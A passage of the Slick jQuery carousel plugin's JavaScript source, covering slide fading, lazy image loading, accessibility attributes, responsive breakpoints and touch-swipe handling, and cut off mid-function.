        e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
    }, e.prototype.fadeSlide = function (t, e) {
        var i = this;
        !1 === i.cssTransitions ? (i.$slides.eq(t).css({
            zIndex: i.options.zIndex
        }), i.$slides.eq(t).animate({
            opacity: 1
        }, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
            opacity: 1,
            zIndex: i.options.zIndex
        }), e && setTimeout(function () {
            i.disableTransition(t), e.call()
        }, i.options.speed))
    }, e.prototype.fadeSlideOut = function (t) {
        !1 === this.cssTransitions ? this.$slides.eq(t).animate({
            opacity: 0,
            zIndex: this.options.zIndex - 2
        }, this.options.speed, this.options.easing) : (this.applyTransition(t), this.$slides.eq(t).css({
            opacity: 0,
            zIndex: this.options.zIndex - 2
        }))
    }, e.prototype.filterSlides = e.prototype.slickFilter = function (t) {
        null !== t && (this.$slidesCache = this.$slides, this.unload(), this.$slideTrack.children(this.options.slide).detach(), this.$slidesCache.filter(t).appendTo(this.$slideTrack), this.reinit())
    }, e.prototype.focusHandler = function () {
        var e = this;
        e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (i) {
            i.stopImmediatePropagation();
            var n = t(this);
            setTimeout(function () {
                e.options.pauseOnFocus && (e.focussed = n.is(":focus"), e.autoPlay())
            }, 0)
        })
    }, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function () {
        return this.currentSlide
    }, e.prototype.getDotCount = function () {
        var t = 0,
            e = 0,
            i = 0;
        if (!0 === this.options.infinite)
            if (this.slideCount <= this.options.slidesToShow) ++i;
            else
                for (; t < this.slideCount;) ++i, t = e + this.options.slidesToScroll, e += this.options.slidesToScroll <= this.options.slidesToShow ? this.options.slidesToScroll : this.options.slidesToShow;
        else if (!0 === this.options.centerMode) i = this.slideCount;
        else if (this.options.asNavFor)
            for (; t < this.slideCount;) ++i, t = e + this.options.slidesToScroll, e += this.options.slidesToScroll <= this.options.slidesToShow ? this.options.slidesToScroll : this.options.slidesToShow;
        else i = 1 + Math.ceil((this.slideCount - this.options.slidesToShow) / this.options.slidesToScroll);
        return i - 1
    }, e.prototype.getLeft = function (t) {
        var e, i, n, s, r = 0;
        return this.slideOffset = 0, i = this.$slides.first().outerHeight(!0), !0 === this.options.infinite ? (this.slideCount > this.options.slidesToShow && (this.slideOffset = this.slideWidth * this.options.slidesToShow * -1, s = -1, !0 === this.options.vertical && !0 === this.options.centerMode && (2 === this.options.slidesToShow ? s = -1.5 : 1 === this.options.slidesToShow && (s = -2)), r = i * this.options.slidesToShow * s), this.slideCount % this.options.slidesToScroll != 0 && t + this.options.slidesToScroll > this.slideCount && this.slideCount > this.options.slidesToShow && (t > this.slideCount ? (this.slideOffset = (this.options.slidesToShow - (t - this.slideCount)) * this.slideWidth * -1, r = (this.options.slidesToShow - (t - this.slideCount)) * i * -1) : (this.slideOffset = this.slideCount % this.options.slidesToScroll * this.slideWidth * -1, r = this.slideCount % this.options.slidesToScroll * i * -1))) : t + this.options.slidesToShow > this.slideCount && (this.slideOffset = (t + this.options.slidesToShow - this.slideCount) * this.slideWidth, r = (t + this.options.slidesToShow - this.slideCount) * i), this.slideCount <= this.options.slidesToShow && (this.slideOffset = 0, r = 0), !0 === this.options.centerMode && this.slideCount <= this.options.slidesToShow ? this.slideOffset = this.slideWidth * Math.floor(this.options.slidesToShow) / 2 - this.slideWidth * this.slideCount / 2 : !0 === this.options.centerMode && !0 === this.options.infinite ? this.slideOffset += this.slideWidth * Math.floor(this.options.slidesToShow / 2) - this.slideWidth : !0 === this.options.centerMode && (this.slideOffset = 0, this.slideOffset += this.slideWidth * Math.floor(this.options.slidesToShow / 2)), e = !1 === this.options.vertical ? t * this.slideWidth * -1 + this.slideOffset : t * i * -1 + r, !0 === this.options.variableWidth && (n = this.slideCount <= this.options.slidesToShow || !1 === this.options.infinite ? this.$slideTrack.children(".slick-slide").eq(t) : this.$slideTrack.children(".slick-slide").eq(t + this.options.slidesToShow), e = !0 === this.options.rtl ? n[0] ? -1 * (this.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === this.options.centerMode && (n = this.slideCount <= this.options.slidesToShow || !1 === this.options.infinite ? this.$slideTrack.children(".slick-slide").eq(t) : this.$slideTrack.children(".slick-slide").eq(t + this.options.slidesToShow + 1), e = !0 === this.options.rtl ? n[0] ? -1 * (this.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (this.$list.width() - n.outerWidth()) / 2)), e
    }, e.prototype.getOption = e.prototype.slickGetOption = function (t) {
        return this.options[t]
    }, e.prototype.getNavigableIndexes = function () {
        var t, e = 0,
            i = 0,
            n = [];
        for (!1 === this.options.infinite ? t = this.slideCount : (e = -1 * this.options.slidesToScroll, i = -1 * this.options.slidesToScroll, t = 2 * this.slideCount); e < t;) n.push(e), e = i + this.options.slidesToScroll, i += this.options.slidesToScroll <= this.options.slidesToShow ? this.options.slidesToScroll : this.options.slidesToShow;
        return n
    }, e.prototype.getSlick = function () {
        return this
    }, e.prototype.getSlideCount = function () {
        var e, i, n = this;
        return i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0, !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each(function (s, r) {
            if (r.offsetLeft - i + t(r).outerWidth() / 2 > -1 * n.swipeLeft) return e = r, !1
        }), Math.abs(t(e).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
    }, e.prototype.goTo = e.prototype.slickGoTo = function (t, e) {
        this.changeSlide({
            data: {
                message: "index",
                index: parseInt(t)
            }
        }, e)
    }, e.prototype.init = function (e) {
        t(this.$slider).hasClass("slick-initialized") || (t(this.$slider).addClass("slick-initialized"), this.buildRows(), this.buildOut(), this.setProps(), this.startLoad(), this.loadSlider(), this.initializeEvents(), this.updateArrows(), this.updateDots(), this.checkResponsive(!0), this.focusHandler()), e && this.$slider.trigger("init", [this]), !0 === this.options.accessibility && this.initADA(), this.options.autoplay && (this.paused = !1, this.autoPlay())
    }, e.prototype.initADA = function () {
        var e = this,
            i = Math.ceil(e.slideCount / e.options.slidesToShow),
            n = e.getNavigableIndexes().filter(function (t) {
                return t >= 0 && t < e.slideCount
            });
        e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
            "aria-hidden": "true",
            tabindex: "-1"
        }).find("a, input, button, select").attr({
            tabindex: "-1"
        }), null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function (i) {
            var s = n.indexOf(i);
            if (t(this).attr({
                    role: "tabpanel",
                    id: "slick-slide" + e.instanceUid + i,
                    tabindex: -1
                }), -1 !== s) {
                var r = "slick-slide-control" + e.instanceUid + s;
                t("#" + r).length && t(this).attr({
                    "aria-describedby": r
                })
            }
        }), e.$dots.attr("role", "tablist").find("li").each(function (s) {
            var r = n[s];
            t(this).attr({
                role: "presentation"
            }), t(this).find("button").first().attr({
                role: "tab",
                id: "slick-slide-control" + e.instanceUid + s,
                "aria-controls": "slick-slide" + e.instanceUid + r,
                "aria-label": s + 1 + " of " + i,
                "aria-selected": null,
                tabindex: "-1"
            })
        }).eq(e.currentSlide).find("button").attr({
            "aria-selected": "true",
            tabindex: "0"
        }).end());
        for (var s = e.currentSlide, r = s + e.options.slidesToShow; s < r; s++) e.options.focusOnChange ? e.$slides.eq(s).attr({
            tabindex: "0"
        }) : e.$slides.eq(s).removeAttr("tabindex");
        e.activateADA()
    }, e.prototype.initArrowEvents = function () {
        !0 === this.options.arrows && this.slideCount > this.options.slidesToShow && (this.$prevArrow.off("click.slick").on("click.slick", {
            message: "previous"
        }, this.changeSlide), this.$nextArrow.off("click.slick").on("click.slick", {
            message: "next"
        }, this.changeSlide), !0 === this.options.accessibility && (this.$prevArrow.on("keydown.slick", this.keyHandler), this.$nextArrow.on("keydown.slick", this.keyHandler)))
    }, e.prototype.initDotEvents = function () {
        !0 === this.options.dots && this.slideCount > this.options.slidesToShow && (t("li", this.$dots).on("click.slick", {
            message: "index"
        }, this.changeSlide), !0 === this.options.accessibility && this.$dots.on("keydown.slick", this.keyHandler)), !0 === this.options.dots && !0 === this.options.pauseOnDotsHover && this.slideCount > this.options.slidesToShow && t("li", this.$dots).on("mouseenter.slick", t.proxy(this.interrupt, this, !0)).on("mouseleave.slick", t.proxy(this.interrupt, this, !1))
    }, e.prototype.initSlideEvents = function () {
        this.options.pauseOnHover && (this.$list.on("mouseenter.slick", t.proxy(this.interrupt, this, !0)), this.$list.on("mouseleave.slick", t.proxy(this.interrupt, this, !1)))
    }, e.prototype.initializeEvents = function () {
        this.initArrowEvents(), this.initDotEvents(), this.initSlideEvents(), this.$list.on("touchstart.slick mousedown.slick", {
            action: "start"
        }, this.swipeHandler), this.$list.on("touchmove.slick mousemove.slick", {
            action: "move"
        }, this.swipeHandler), this.$list.on("touchend.slick mouseup.slick", {
            action: "end"
        }, this.swipeHandler), this.$list.on("touchcancel.slick mouseleave.slick", {
            action: "end"
        }, this.swipeHandler), this.$list.on("click.slick", this.clickHandler), t(document).on(this.visibilityChange, t.proxy(this.visibility, this)), !0 === this.options.accessibility && this.$list.on("keydown.slick", this.keyHandler), !0 === this.options.focusOnSelect && t(this.$slideTrack).children().on("click.slick", this.selectHandler), t(window).on("orientationchange.slick.slick-" + this.instanceUid, t.proxy(this.orientationChange, this)), t(window).on("resize.slick.slick-" + this.instanceUid, t.proxy(this.resize, this)), t("[draggable!=true]", this.$slideTrack).on("dragstart", this.preventDefault), t(window).on("load.slick.slick-" + this.instanceUid, this.setPosition), t(this.setPosition)
    }, e.prototype.initUI = function () {
        !0 === this.options.arrows && this.slideCount > this.options.slidesToShow && (this.$prevArrow.show(), this.$nextArrow.show()), !0 === this.options.dots && this.slideCount > this.options.slidesToShow && this.$dots.show()
    }, e.prototype.keyHandler = function (t) {
        t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === this.options.accessibility ? this.changeSlide({
            data: {
                message: !0 === this.options.rtl ? "next" : "previous"
            }
        }) : 39 === t.keyCode && !0 === this.options.accessibility && this.changeSlide({
            data: {
                message: !0 === this.options.rtl ? "previous" : "next"
            }
        }))
    }, e.prototype.lazyLoad = function () {
        function e(e) {
            t("img[data-lazy]", e).each(function () {
                var e = t(this),
                    i = t(this).attr("data-lazy"),
                    n = t(this).attr("data-srcset"),
                    s = t(this).attr("data-sizes") || r.$slider.attr("data-sizes"),
                    o = document.createElement("img");
                o.onload = function () {
                    e.animate({
                        opacity: 0
                    }, 100, function () {
                        n && (e.attr("srcset", n), s && e.attr("sizes", s)), e.attr("src", i).animate({
                            opacity: 1
                        }, 200, function () {
                            e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
                        }), r.$slider.trigger("lazyLoaded", [r, e, i])
                    })
                }, o.onerror = function () {
                    e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), r.$slider.trigger("lazyLoadError", [r, e, i])
                }, o.src = i
            })
        }
        var i, n, s, r = this;
        if (!0 === r.options.centerMode ? !0 === r.options.infinite ? s = (n = r.currentSlide + (r.options.slidesToShow / 2 + 1)) + r.options.slidesToShow + 2 : (n = Math.max(0, r.currentSlide - (r.options.slidesToShow / 2 + 1)), s = r.options.slidesToShow / 2 + 1 + 2 + r.currentSlide) : (n = r.options.infinite ? r.options.slidesToShow + r.currentSlide : r.currentSlide, s = Math.ceil(n + r.options.slidesToShow), !0 === r.options.fade && (n > 0 && n--, s <= r.slideCount && s++)), i = r.$slider.find(".slick-slide").slice(n, s), "anticipated" === r.options.lazyLoad)
            for (var o = n - 1, a = s, l = r.$slider.find(".slick-slide"), h = 0; h < r.options.slidesToScroll; h++) o < 0 && (o = r.slideCount - 1), i = (i = i.add(l.eq(o))).add(l.eq(a)), o--, a++;
        e(i), r.slideCount <= r.options.slidesToShow ? e(r.$slider.find(".slick-slide")) : r.currentSlide >= r.slideCount - r.options.slidesToShow ? e(r.$slider.find(".slick-cloned").slice(0, r.options.slidesToShow)) : 0 === r.currentSlide && e(r.$slider.find(".slick-cloned").slice(-1 * r.options.slidesToShow))
    }, e.prototype.loadSlider = function () {
        this.setPosition(), this.$slideTrack.css({
            opacity: 1
        }), this.$slider.removeClass("slick-loading"), this.initUI(), "progressive" === this.options.lazyLoad && this.progressiveLazyLoad()
    }, e.prototype.next = e.prototype.slickNext = function () {
        this.changeSlide({
            data: {
                message: "next"
            }
        })
    }, e.prototype.orientationChange = function () {
        this.checkResponsive(), this.setPosition()
    }, e.prototype.pause = e.prototype.slickPause = function () {
        this.autoPlayClear(), this.paused = !0
    }, e.prototype.play = e.prototype.slickPlay = function () {
        this.autoPlay(), this.options.autoplay = !0, this.paused = !1, this.focussed = !1, this.interrupted = !1
    }, e.prototype.postSlide = function (e) {
        if (!this.unslicked && (this.$slider.trigger("afterChange", [this, e]), this.animating = !1, this.slideCount > this.options.slidesToShow && this.setPosition(), this.swipeLeft = null, this.options.autoplay && this.autoPlay(), !0 === this.options.accessibility && (this.initADA(), this.options.focusOnChange))) {
            t(this.$slides.get(this.currentSlide)).attr("tabindex", 0).focus()
        }
    }, e.prototype.prev = e.prototype.slickPrev = function () {
        this.changeSlide({
            data: {
                message: "previous"
            }
        })
    }, e.prototype.preventDefault = function (t) {
        t.preventDefault()
    }, e.prototype.progressiveLazyLoad = function (e) {
        e = e || 1;
        var i, n, s, r, o, a = this,
            l = t("img[data-lazy]", a.$slider);
        l.length ? (i = l.first(), n = i.attr("data-lazy"), s = i.attr("data-srcset"), r = i.attr("data-sizes") || a.$slider.attr("data-sizes"), (o = document.createElement("img")).onload = function () {
            s && (i.attr("srcset", s), r && i.attr("sizes", r)), i.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === a.options.adaptiveHeight && a.setPosition(), a.$slider.trigger("lazyLoaded", [a, i, n]), a.progressiveLazyLoad()
        }, o.onerror = function () {
            e < 3 ? setTimeout(function () {
                a.progressiveLazyLoad(e + 1)
            }, 500) : (i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), a.$slider.trigger("lazyLoadError", [a, i, n]), a.progressiveLazyLoad())
        }, o.src = n) : a.$slider.trigger("allImagesLoaded", [a])
    }, e.prototype.refresh = function (e) {
        var i, n;
        n = this.slideCount - this.options.slidesToShow, !this.options.infinite && this.currentSlide > n && (this.currentSlide = n), this.slideCount <= this.options.slidesToShow && (this.currentSlide = 0), i = this.currentSlide, this.destroy(!0), t.extend(this, this.initials, {
            currentSlide: i
        }), this.init(), e || this.changeSlide({
            data: {
                message: "index",
                index: i
            }
        }, !1)
    }, e.prototype.registerBreakpoints = function () {
        var e, i, n, s = this,
            r = s.options.responsive || null;
        if ("array" === t.type(r) && r.length) {
            s.respondTo = s.options.respondTo || "window";
            for (e in r)
                if (n = s.breakpoints.length - 1, r.hasOwnProperty(e)) {
                    for (i = r[e].breakpoint; n >= 0;) s.breakpoints[n] && s.breakpoints[n] === i && s.breakpoints.splice(n, 1), n--;
                    s.breakpoints.push(i), s.breakpointSettings[i] = r[e].settings
                }
            s.breakpoints.sort(function (t, e) {
                return s.options.mobileFirst ? t - e : e - t
            })
        }
    }, e.prototype.reinit = function () {
        this.$slides = this.$slideTrack.children(this.options.slide).addClass("slick-slide"), this.slideCount = this.$slides.length, this.currentSlide >= this.slideCount && 0 !== this.currentSlide && (this.currentSlide = this.currentSlide - this.options.slidesToScroll), this.slideCount <= this.options.slidesToShow && (this.currentSlide = 0), this.registerBreakpoints(), this.setProps(), this.setupInfinite(), this.buildArrows(), this.updateArrows(), this.initArrowEvents(), this.buildDots(), this.updateDots(), this.initDotEvents(), this.cleanUpSlideEvents(), this.initSlideEvents(), this.checkResponsive(!1, !0), !0 === this.options.focusOnSelect && t(this.$slideTrack).children().on("click.slick", this.selectHandler), this.setSlideClasses("number" == typeof this.currentSlide ? this.currentSlide : 0), this.setPosition(), this.focusHandler(), this.paused = !this.options.autoplay, this.autoPlay(), this.$slider.trigger("reInit", [this])
    }, e.prototype.resize = function () {
        var e = this;
        t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function () {
            e.windowWidth = t(window).width(), e.checkResponsive(), e.unslicked || e.setPosition()
        }, 50))
    }, e.prototype.removeSlide = e.prototype.slickRemove = function (t, e, i) {
        if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : this.slideCount - 1 : !0 === e ? --t : t, this.slideCount < 1 || t < 0 || t > this.slideCount - 1) return !1;
        this.unload(), !0 === i ? this.$slideTrack.children().remove() : this.$slideTrack.children(this.options.slide).eq(t).remove(), this.$slides = this.$slideTrack.children(this.options.slide), this.$slideTrack.children(this.options.slide).detach(), this.$slideTrack.append(this.$slides), this.$slidesCache = this.$slides, this.reinit()
    }, e.prototype.setCSS = function (t) {
        var e, i, n = {};
        !0 === this.options.rtl && (t = -t), e = "left" == this.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == this.positionProp ? Math.ceil(t) + "px" : "0px", n[this.positionProp] = t, !1 === this.transformsEnabled ? this.$slideTrack.css(n) : (n = {}, !1 === this.cssTransitions ? (n[this.animType] = "translate(" + e + ", " + i + ")", this.$slideTrack.css(n)) : (n[this.animType] = "translate3d(" + e + ", " + i + ", 0px)", this.$slideTrack.css(n)))
    }, e.prototype.setDimensions = function () {
        !1 === this.options.vertical ? !0 === this.options.centerMode && this.$list.css({
            padding: "0px " + this.options.centerPadding
        }) : (this.$list.height(this.$slides.first().outerHeight(!0) * this.options.slidesToShow), !0 === this.options.centerMode && this.$list.css({
            padding: this.options.centerPadding + " 0px"
        })), this.listWidth = this.$list.width(), this.listHeight = this.$list.height(), !1 === this.options.vertical && !1 === this.options.variableWidth ? (this.slideWidth = Math.ceil(this.listWidth / this.options.slidesToShow), this.$slideTrack.width(Math.ceil(this.slideWidth * this.$slideTrack.children(".slick-slide").length))) : !0 === this.options.variableWidth ? this.$slideTrack.width(5e3 * this.slideCount) : (this.slideWidth = Math.ceil(this.listWidth), this.$slideTrack.height(Math.ceil(this.$slides.first().outerHeight(!0) * this.$slideTrack.children(".slick-slide").length)));
        var t = this.$slides.first().outerWidth(!0) - this.$slides.first().width();
        !1 === this.options.variableWidth && this.$slideTrack.children(".slick-slide").width(this.slideWidth - t)
    }, e.prototype.setFade = function () {
        var e, i = this;
        i.$slides.each(function (n, s) {
            e = i.slideWidth * n * -1, !0 === i.options.rtl ? t(s).css({
                position: "relative",
                right: e,
                top: 0,
                zIndex: i.options.zIndex - 2,
                opacity: 0
            }) : t(s).css({
                position: "relative",
                left: e,
                top: 0,
                zIndex: i.options.zIndex - 2,
                opacity: 0
            })
        }), i.$slides.eq(i.currentSlide).css({
            zIndex: i.options.zIndex - 1,
            opacity: 1
        })
    }, e.prototype.setHeight = function () {
        if (1 === this.options.slidesToShow && !0 === this.options.adaptiveHeight && !1 === this.options.vertical) {
            var t = this.$slides.eq(this.currentSlide).outerHeight(!0);
            this.$list.css("height", t)
        }
    }, e.prototype.setOption = e.prototype.slickSetOption = function () {
        var e, i, n, s, r, o = this,
            a = !1;
        if ("object" === t.type(arguments[0]) ? (n = arguments[0], a = arguments[1], r = "multiple") : "string" === t.type(arguments[0]) && (n = arguments[0], s = arguments[1], a = arguments[2], "responsive" === arguments[0] && "array" === t.type(arguments[1]) ? r = "responsive" : void 0 !== arguments[1] && (r = "single")), "single" === r) o.options[n] = s;
        else if ("multiple" === r) t.each(n, function (t, e) {
            o.options[t] = e
        });
        else if ("responsive" === r)
            for (i in s)
                if ("array" !== t.type(o.options.responsive)) o.options.responsive = [s[i]];
                else {
                    for (e = o.options.responsive.length - 1; e >= 0;) o.options.responsive[e].breakpoint === s[i].breakpoint && o.options.responsive.splice(e, 1), e--;
                    o.options.responsive.push(s[i])
                }
        a && (o.unload(), o.reinit())
    }, e.prototype.setPosition = function () {
        this.setDimensions(), this.setHeight(), !1 === this.options.fade ? this.setCSS(this.getLeft(this.currentSlide)) : this.setFade(), this.$slider.trigger("setPosition", [this])
    }, e.prototype.setProps = function () {
        var t = document.body.style;
        this.positionProp = !0 === this.options.vertical ? "top" : "left", "top" === this.positionProp ? this.$slider.addClass("slick-vertical") : this.$slider.removeClass("slick-vertical"), void 0 === t.WebkitTransition && void 0 === t.MozTransition && void 0 === t.msTransition || !0 === this.options.useCSS && (this.cssTransitions = !0), this.options.fade && ("number" == typeof this.options.zIndex ? this.options.zIndex < 3 && (this.options.zIndex = 3) : this.options.zIndex = this.defaults.zIndex), void 0 !== t.OTransform && (this.animType = "OTransform", this.transformType = "-o-transform", this.transitionType = "OTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (this.animType = !1)), void 0 !== t.MozTransform && (this.animType = "MozTransform", this.transformType = "-moz-transform", this.transitionType = "MozTransition", void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (this.animType = !1)), void 0 !== t.webkitTransform && (this.animType = "webkitTransform", this.transformType = "-webkit-transform", this.transitionType = "webkitTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (this.animType = !1)), void 0 !== t.msTransform && (this.animType = "msTransform", this.transformType = "-ms-transform", this.transitionType = "msTransition", void 0 === t.msTransform && (this.animType = !1)), void 0 !== t.transform && !1 !== this.animType && (this.animType = "transform", this.transformType = "transform", this.transitionType = "transition"), this.transformsEnabled = this.options.useTransform && null !== this.animType && !1 !== this.animType
    }, e.prototype.setSlideClasses = function (t) {
        var e, i, n, s;
        if (i = this.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), this.$slides.eq(t).addClass("slick-current"), !0 === this.options.centerMode) {
            var r = this.options.slidesToShow % 2 == 0 ? 1 : 0;
            e = Math.floor(this.options.slidesToShow / 2), !0 === this.options.infinite && (t >= e && t <= this.slideCount - 1 - e ? this.$slides.slice(t - e + r, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = this.options.slidesToShow + t, i.slice(n - e + 1 + r, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - this.options.slidesToShow).addClass("slick-center") : t === this.slideCount - 1 && i.eq(this.options.slidesToShow).addClass("slick-center")), this.$slides.eq(t).addClass("slick-center")
        } else t >= 0 && t <= this.slideCount - this.options.slidesToShow ? this.$slides.slice(t, t + this.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= this.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (s = this.slideCount % this.options.slidesToShow, n = !0 === this.options.infinite ? this.options.slidesToShow + t : t, this.options.slidesToShow == this.options.slidesToScroll && this.slideCount - t < this.options.slidesToShow ? i.slice(n - (this.options.slidesToShow - s), n + s).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + this.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
        "ondemand" !== this.options.lazyLoad && "anticipated" !== this.options.lazyLoad || this.lazyLoad()
    }, e.prototype.setupInfinite = function () {
        var e, i, n;
        if (!0 === this.options.fade && (this.options.centerMode = !1), !0 === this.options.infinite && !1 === this.options.fade && (i = null, this.slideCount > this.options.slidesToShow)) {
            for (n = !0 === this.options.centerMode ? this.options.slidesToShow + 1 : this.options.slidesToShow, e = this.slideCount; e > this.slideCount - n; e -= 1) i = e - 1, t(this.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - this.slideCount).prependTo(this.$slideTrack).addClass("slick-cloned");
            for (e = 0; e < n + this.slideCount; e += 1) i = e, t(this.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + this.slideCount).appendTo(this.$slideTrack).addClass("slick-cloned");
            this.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
                t(this).attr("id", "")
            })
        }
    }, e.prototype.interrupt = function (t) {
        t || this.autoPlay(), this.interrupted = t
    }, e.prototype.selectHandler = function (e) {
        var i = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide"),
            n = parseInt(i.attr("data-slick-index"));
        n || (n = 0), this.slideCount <= this.options.slidesToShow ? this.slideHandler(n, !1, !0) : this.slideHandler(n)
    }, e.prototype.slideHandler = function (t, e, i) {
        var n, s, r, o, a, l = null,
            h = this;
        if (e = e || !1, !(!0 === h.animating && !0 === h.options.waitForAnimate || !0 === h.options.fade && h.currentSlide === t))
            if (!1 === e && h.asNavFor(t), n = t, l = h.getLeft(n), o = h.getLeft(h.currentSlide), h.currentLeft = null === h.swipeLeft ? o : h.swipeLeft, !1 === h.options.infinite && !1 === h.options.centerMode && (t < 0 || t > h.getDotCount() * h.options.slidesToScroll)) !1 === h.options.fade && (n = h.currentSlide, !0 !== i && h.slideCount > h.options.slidesToShow ? h.animateSlide(o, function () {
                h.postSlide(n)
            }) : h.postSlide(n));
            else if (!1 === h.options.infinite && !0 === h.options.centerMode && (t < 0 || t > h.slideCount - h.options.slidesToScroll)) !1 === h.options.fade && (n = h.currentSlide, !0 !== i && h.slideCount > h.options.slidesToShow ? h.animateSlide(o, function () {
            h.postSlide(n)
        }) : h.postSlide(n));
        else {
            if (h.options.autoplay && clearInterval(h.autoPlayTimer), s = n < 0 ? h.slideCount % h.options.slidesToScroll != 0 ? h.slideCount - h.slideCount % h.options.slidesToScroll : h.slideCount + n : n >= h.slideCount ? h.slideCount % h.options.slidesToScroll != 0 ? 0 : n - h.slideCount : n, h.animating = !0, h.$slider.trigger("beforeChange", [h, h.currentSlide, s]), r = h.currentSlide, h.currentSlide = s, h.setSlideClasses(h.currentSlide), h.options.asNavFor && (a = (a = h.getNavTarget()).slick("getSlick")).slideCount <= a.options.slidesToShow && a.setSlideClasses(h.currentSlide), h.updateDots(), h.updateArrows(), !0 === h.options.fade) return !0 !== i ? (h.fadeSlideOut(r), h.fadeSlide(s, function () {
                h.postSlide(s)
            })) : h.postSlide(s), void h.animateHeight();
            !0 !== i && h.slideCount > h.options.slidesToShow ? h.animateSlide(l, function () {
                h.postSlide(s)
            }) : h.postSlide(s)
        }
    }, e.prototype.startLoad = function () {
        !0 === this.options.arrows && this.slideCount > this.options.slidesToShow && (this.$prevArrow.hide(), this.$nextArrow.hide()), !0 === this.options.dots && this.slideCount > this.options.slidesToShow && this.$dots.hide(), this.$slider.addClass("slick-loading")
    }, e.prototype.swipeDirection = function () {
        var t, e, i, n;
        return t = this.touchObject.startX - this.touchObject.curX, e = this.touchObject.startY - this.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && n >= 0 ? !1 === this.options.rtl ? "left" : "right" : n <= 360 && n >= 315 ? !1 === this.options.rtl ? "left" : "right" : n >= 135 && n <= 225 ? !1 === this.options.rtl ? "right" : "left" : !0 === this.options.verticalSwiping ? n >= 35 && n <= 135 ? "down" : "up" : "vertical"
    }, e.prototype.swipeEnd = function (t) {
        var e, i;
        if (this.dragging = !1, this.swiping = !1, this.scrolling) return this.scrolling = !1, !1;
        if (this.interrupted = !1, this.shouldClick = !(this.touchObject.swipeLength > 10), void 0 === this.touchObject.curX) return !1;
        if (!0 === this.touchObject.edgeHit && this.$slider.trigger("edge", [this, this.swipeDirection()]), this.touchObject.swipeLength >= this.touchObject.minSwipe) {
            switch (i = this.swipeDirection()) {
                case "left":
                case "down":
                    e = this.options.swipeToSlide ? this.checkNavigable(this.currentSlide + this.getSlideCount()) : this.currentSlide + this.getSlideCount(), this.currentDirection = 0;
                    break;
                case "right":
                case "up":
                    e = this.options.swipeToSlide ? this.checkNavigable(this.currentSlide - this.getSlideCount()) : this.currentSlide - this.getSlideCount(), this.currentDirection = 1
            }
            "vertical" != i && (this.slideHandler(e), this.touchObject = {}, this.$slider.trigger("swipe", [this, i]))
        } else this.touchObject.startX !== this.touchObject.curX && (this.slideHandler(this.currentSlide), this.touchObject = {})
    }, e.prototype.swipeHandler = function (t) {
        if (!(!1 === this.options.swipe || "ontouchend" in document && !1 === this.options.swipe || !1 === this.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (this.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, this.touchObject.minSwipe = this.listWidth / this.options.touchThreshold, !0 === this.options.verticalSwiping && (this.touchObject.minSwipe = this.listHeight / this.options.touchThreshold), t.data.action) {
            case "start":
                this.swipeStart(t);
                break;
            case "move":
                this.swipeMove(t);
                break;
            case "end":
                this.swipeEnd(t)
        }
    }, e.prototype.swipeMove = function (t) {
        var e, i, n, s, r, o;
        return r = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!this.dragging || this.scrolling || r && 1 !== r.length) && (e = this.getLeft(this.currentSlide), this.touchObject.curX = void 0 !== r ? r[0].pageX : t.clientX, this.touchObject.curY = void 0 !== r ? r[0].pageY : t.clientY, this.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(this.touchObject.curX - this.touchObject.startX, 2))), o = Math.round(Math.sqrt(Math.pow(this.touchObject.curY - this.touchObject.startY, 2))), !this.options.verticalSwiping && !this.swiping && o > 4 ? (this.scrolling = !0, !1) : (!0 === this.options.verticalSwiping && (this.touchObject.swipeLength = o), i = this.swipeDirection(), void 0 !== t.originalEvent && this.touchObject.swipeLength > 4 && (this.swiping = !0, t.preventDefault()), s = (!1 === this.options.rtl ? 1 : -1) * (this.touchObject.curX > this.touchObject.startX ? 1 : -1), !0 === this.options.verticalSwiping && (s = this.touchObject.curY > this.touchObject.startY ? 1 : -1), n = this.touchObject.swipeLength, this.touchObject.edgeHit = !1, !1 === this.options.infinite && (0 === this.currentSlide && "right" === i || this.currentSlide >= 